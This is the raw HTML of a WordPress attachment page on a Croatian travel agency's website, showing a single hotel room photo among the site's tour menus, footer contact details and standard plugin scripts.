		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178" data-size="60"><a href="#" class="sf-with-ul-pre">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142 traveltour-normal-menu"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061 traveltour-normal-menu"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">VEHICLE RENT</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168" data-size="60"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169" data-size="60"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 traveltour-normal-menu"><a href="/wellness" class="sf-with-ul-pre">WELLNESS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923" data-size="60"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912" data-size="60"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072" data-size="60"><a href="#" class="sf-with-ul-pre">EGIPAT</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098" data-size="60"><a href="/jadran" class="sf-with-ul-pre">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >standard-double-room-1</h1></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-none" ><div class=" traveltour-sidebar-center traveltour-column-60 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-9495" class="post-9495 attachment type-attachment status-inherit hentry">
	<div class="traveltour-single-article" >
		<div class="traveltour-single-article-content"><p class="attachment"><a href='https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="170" src="https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1-300x170.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1-300x170.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1-1024x579.jpg 1024w, https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1-768x435.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2018/02/standard-double-room-1.jpg 1140w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>	</div><!-- traveltour-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="traveltour-bottom-page-builder-container traveltour-container" ><div class="traveltour-bottom-page-builder-sidebar-wrap traveltour-sidebar-style-none" ><div class="traveltour-bottom-page-builder-sidebar-class" ><div class="traveltour-bottom-page-builder-content traveltour-item-pdlr" ><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/&#038;title=standard-double-room-1" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=standard-double-room-1+https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/"  ><i class="fa fa-envelope" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://www.canyontravel.eu/accommodation-in-croatia/dalmatia/split/vestibul-palace/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span></div>
<div id="comments" class="traveltour-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/#respond" style="display:none;">Cancel Reply</a></small></h4><p class="must-log-in">You must be <a href="https://www.canyontravel.eu/wp-login.php?redirect_to=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fdalmatia%2Fsplit%2Fvestibul-palace%2Fattachment%2Fstandard-double-room-1%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- traveltour-comments-area --></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><p><img src="/wp-content/uploads/2020/02/CANYON_LOGO-uvecani.png" alt=""><br />
<span class="gdlr-core-space-shortcode" style="margin-top: 21px;"  ></span><br />
Canyon travel, travel agency</p>
<p>VAT: 29757570688<br />
EUID NO.: HRSR.020046338</p>
</div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu traveltour-widget"><div class="menu-o-nama-footer-container"><ul id="menu-o-nama-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://www.canyontravel.eu/about-us/">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://www.canyontravel.eu/terms-of-condition/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5951"><a rel="privacy-policy" href="https://www.canyontravel.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="tourmaster-widget-tour-category-7" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Top destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2018/02/28052017230758_pine-beach-pakostane-pjescana-plaza-006-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/dalmatia/" >Dalmatia</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/01/72368504-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/inland/" >Inland</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/pula-arena-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/istria/" >Istria</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/kvarner-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/kvarner/" >Kvarner</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/dubrovnik-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/south-dalmatia-dubrovnik/" >South Dalmatia - Dubrovnik</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/02/Zagreb-church-St-Mark-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/zagreb/" >Zagreb</a></h3></div></div></div></div></div></div><div id="media_image-3" class="widget widget_media_image traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Transportation</span></h3><span class="clear"></span><a href="https://www.canyontravel.eu/one-day-tours"><img width="300" height="225" src="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg" class="image wp-image-10118  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1024x768.jpg 1024w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-768x576.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1536x1152.jpg 1536w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Contact Information</span></h3><span class="clear"></span>			<div class="textwidget"><p>Address : Frane Bulića 9, Zagreb, 10000, Croatia<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 61 980 11<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 48 177 94<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
e-mail: info@canyontravel.eu</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
Working hours:</p>
<p>Mon &#8211; Fri 09:00 am &#8211; 06:00 pm</p>
<p>Saturday 09:00 am &#8211; 02:00 pm</p>
<p>&nbsp;</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 20px;"  ></span><br />
<a href="https://www.facebook.com/canyontravel.eu/" target="https://www.facebook.com/canyontravel.eu/" ><i class="fa fa-facebook" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a> <a href="https://www.instagram.com/" target="_blank" ><i class="fa fa-instagram" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-9960" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png" alt="" width="165" height="57" srcset="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png 300w, https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka.png 394w" sizes="auto, (max-width: 165px) 100vw, 165px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-9961" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/PayWaySticker_2.png" alt="" width="109" height="109" /></p>
</div>
		</div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2019 All Right Reserved | Canyon travel</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.canyontravel.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","nonce":"78f5bcbc8e","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.8" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.8" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.8" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://www.canyontravel.eu/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
